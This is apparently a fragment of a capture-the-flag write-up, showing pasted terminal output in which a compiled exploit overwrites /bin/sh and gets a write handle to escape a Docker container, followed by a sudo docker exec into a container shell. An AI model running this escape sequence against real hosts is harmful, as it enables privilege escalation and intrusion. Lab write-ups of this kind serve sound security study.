 root@409b8df4cf67:/tmp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 62
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0000ab800}
root@409b8df4cf67:/tmp# noah@thenotebook:/tmp$
password.txt
metasploit
framework
README.license
owasp-zap
VSCodium
noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'